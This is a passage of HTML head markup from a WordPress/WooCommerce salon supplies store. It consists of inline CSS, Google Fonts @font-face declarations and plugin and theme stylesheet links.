    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nationalsalonsupplies.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='coupon-pro-style-css' href='https://nationalsalonsupplies.com.au/wp-content/plugins/coupon-pro/css/style.css?ver=6.9' type='text/css' media='all' />
<style media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
<link rel='stylesheet' id='woob-bootstrap-style-css' href='https://nationalsalonsupplies.com.au/wp-content/plugins/woo-brand/css/framework/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woob-front-end-style-css' href='https://nationalsalonsupplies.com.au/wp-content/plugins/woo-brand/css/front-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woob-extra-button-style-css' href='https://nationalsalonsupplies.com.au/wp-content/plugins/woo-brand/css/extra-button/extra-style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//nationalsalonsupplies.com.au/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='wpu-silo-font-awesome-min-css-css' href='https://nationalsalonsupplies.com.au/wp-content/plugins/video-silo-builder.4.6/includes/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://nationalsalonsupplies.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://nationalsalonsupplies.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://nationalsalonsupplies.com.au/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href="/acd-cgi/3pp/https/use.fontawesome.com/releases/v5.13.0/css/all.css" type='text/css' media='all' integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous" />
<link rel='stylesheet' id='ubermenu-css' href='https://nationalsalonsupplies.com.au/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-robinsegg-css' href='https://nationalsalonsupplies.com.au/wp-content/plugins/ubermenu/pro/assets/css/skins/robinsegg.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://nationalsalonsupplies.com.au/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://nationalsalonsupplies.com.au/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://nationalsalonsupplies.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://nationalsalonsupplies.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://nationalsalonsupplies.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://nationalsalonsupplies.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://nationalsalonsupplies.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://nationalsalonsupplies.com.au/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://nationalsalonsupplies.com.au/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://nationalsalonsupplies.com.au/wp-content/themes/nss/style.css?ver=3.0' type='text/css' media='all' />
<style media="all">/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/dancingscript/v29/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8hNX6plRPjLo.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/dancingscript/v29/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8hNX6plRPjLo.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/dancingscript/v29/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8hNX6plRP.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/acd-cgi/3pp/fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2) format('woff2');
